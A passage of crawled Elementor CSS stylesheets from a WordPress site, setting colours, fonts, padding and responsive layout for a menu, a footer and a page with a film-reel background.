}/* End custom CSS */
/* Start custom CSS */#menu02 {
    transition: all 0.3s;
}
.menu02back {
    background: #2b2f35f2;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mdiff.net/wp-content/uploads/elementor/css/post-13735.css?ver=1716275063
body_size: 278
content:
.elementor-13735 .elementor-element.elementor-element-97003c7 > .elementor-container{max-width:1920px;}.elementor-13735 .elementor-element.elementor-element-97003c7:not(.elementor-motion-effects-element-type-background), .elementor-13735 .elementor-element.elementor-element-97003c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1408;}.elementor-13735 .elementor-element.elementor-element-97003c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 10px 50px;}.elementor-13735 .elementor-element.elementor-element-97003c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13735 .elementor-element.elementor-element-6c67daf{text-align:center;}.elementor-13735 .elementor-element.elementor-element-6c67daf img{width:100%;max-width:220px;}.elementor-13735 .elementor-element.elementor-element-d0b00e3{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:21px;--grid-row-gap:0px;}.elementor-13735 .elementor-element.elementor-element-d0b00e3 .elementor-widget-container{text-align:center;}.elementor-13735 .elementor-element.elementor-element-d0b00e3 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-13735 .elementor-element.elementor-element-d0b00e3 .elementor-social-icon i{color:#7B7B7B;}.elementor-13735 .elementor-element.elementor-element-d0b00e3 .elementor-social-icon svg{fill:#7B7B7B;}.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;padding-top:4px;padding-bottom:4px;}.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-749a7a4 );fill:var( --e-global-color-749a7a4 );}.elementor-13735 .elementor-element.elementor-element-831ddcc{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-13735 .elementor-element.elementor-element-ab52e1a > .elementor-container{max-width:1920px;min-height:55px;}.elementor-13735 .elementor-element.elementor-element-ab52e1a:not(.elementor-motion-effects-element-type-background), .elementor-13735 .elementor-element.elementor-element-ab52e1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1408;}.elementor-13735 .elementor-element.elementor-element-ab52e1a{border-style:solid;border-width:2px 0px 0px 0px;border-color:#0F0903;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-13735 .elementor-element.elementor-element-ab52e1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13735 .elementor-element.elementor-element-dfc5fb4{text-align:center;}.elementor-13735 .elementor-element.elementor-element-dfc5fb4 .elementor-heading-title{color:#574229;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1.3px;}.elementor-13735 .elementor-element.elementor-element-6bc214b > .elementor-container{max-width:1920px;min-height:55px;}.elementor-13735 .elementor-element.elementor-element-6bc214b:not(.elementor-motion-effects-element-type-background), .elementor-13735 .elementor-element.elementor-element-6bc214b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1408;}.elementor-13735 .elementor-element.elementor-element-6bc214b{border-style:solid;border-width:2px 0px 0px 0px;border-color:#0F0903;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-13735 .elementor-element.elementor-element-6bc214b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13735 .elementor-element.elementor-element-1cf1b9d{text-align:left;}.elementor-13735 .elementor-element.elementor-element-1cf1b9d .elementor-heading-title{color:#574229;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1.3px;}.elementor-13735 .elementor-element.elementor-element-e30e932{text-align:right;}.elementor-13735 .elementor-element.elementor-element-e30e932 .elementor-heading-title{color:#574229;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1.3px;}@media(max-width:1024px) and (min-width:768px){.elementor-13735 .elementor-element.elementor-element-d02eaec{width:100%;}.elementor-13735 .elementor-element.elementor-element-98ced32{width:100%;}.elementor-13735 .elementor-element.elementor-element-6f5065d{width:100%;}}@media(max-width:1024px){.elementor-13735 .elementor-element.elementor-element-d0b00e3 .elementor-widget-container{text-align:center;}.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-13735 .elementor-element.elementor-element-dfc5fb4{text-align:center;}.elementor-13735 .elementor-element.elementor-element-1cf1b9d{text-align:center;}.elementor-13735 .elementor-element.elementor-element-e30e932{text-align:center;}}@media(max-width:767px){.elementor-13735 .elementor-element.elementor-element-97003c7{padding:10px 10px 10px 10px;}.elementor-13735 .elementor-element.elementor-element-ab52e1a{padding:10px 10px 10px 10px;}.elementor-13735 .elementor-element.elementor-element-6bc214b{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://mdiff.net/wp-content/uploads/elementor/css/post-600.css?ver=1715761242
body_size: -66
content:
.elementor-600 .elementor-element.elementor-element-d8acf06:not(.elementor-motion-effects-element-type-background), .elementor-600 .elementor-element.elementor-element-d8acf06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mdiff.net/wp-content/uploads/2021/08/film_reel_movies-6411-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-600 .elementor-element.elementor-element-d8acf06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-600 .elementor-element.elementor-element-d8acf06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-600 .elementor-element.elementor-element-0377ed3{text-align:right;}.elementor-600 .elementor-element.elementor-element-0377ed3 .elementor-heading-title{color:#D3A33D;font-family:"Poppins", Sans-serif;font-size:180px;font-weight:bold;}.elementor-600 .elementor-element.elementor-element-99d2321{text-align:right;}.elementor-600 .elementor-element.elementor-element-99d2321 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:29px;font-weight:600;}.elementor-600 .elementor-element.elementor-element-0238765 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:2.5px;fill:#FFFFFF;color:#FFFFFF;background-color:#D3A33D;}body.elementor-page-600:not(.elementor-motion-effects-element-type-background), body.elementor-page-600 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}/* Start custom CSS for heading, class: .elementor-element-0377ed3 */.elementor-600 .elementor-element.elementor-element-0377ed3 {
    color:white;
-webkit-text-fill-color: transparent;
-webkit-text-stroke: 1px;
}/* End custom CSS */